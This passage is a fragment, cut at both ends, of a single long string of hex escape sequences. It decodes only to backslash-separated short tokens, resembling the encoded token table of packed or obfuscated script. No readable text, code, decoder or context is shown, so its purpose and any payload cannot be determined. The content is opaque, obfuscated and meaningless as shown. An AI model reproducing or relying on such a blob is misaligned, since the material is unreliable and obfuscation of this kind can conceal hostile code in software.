x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\